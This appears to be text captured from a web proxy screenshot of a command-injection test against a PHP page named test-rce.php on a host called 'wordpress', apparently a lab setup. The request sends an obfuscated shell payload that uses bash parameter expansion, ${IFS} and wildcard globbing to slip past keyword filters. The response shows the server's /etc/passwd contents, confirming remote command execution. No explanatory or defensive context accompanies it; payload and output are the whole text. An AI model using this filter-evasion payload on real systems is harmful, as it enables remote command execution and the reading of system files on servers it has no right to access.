 Send Cancel < > Target: http://wordpress
Request
Pretty Raw \n Actions
1 POST /test-rce.php HTTP/1.1
2 Host: wordpress
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Content-Length: 71
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 code=${PATH##*s????}${PATH%%u*}c??${IFS}${PATH%%u*}e??${PATH%%u*}??ss??
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Connection: close
4 Date: Fri, 19 Mar 2021 09:52:16 GMT
5 Server: Apache/2.4.38 (Debian)
6 X-Powered-By: PHP/7.4.13
7 Vary: Accept-Encoding
8 Content-Length: 1017
9
10 Array
11 (
12 [code] => ${PATH##*s????}${PATH%%u*}c??${IFS}${PATH%%u*}e??${PATH%%u*}??ss?
13 )
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
INSPECTOR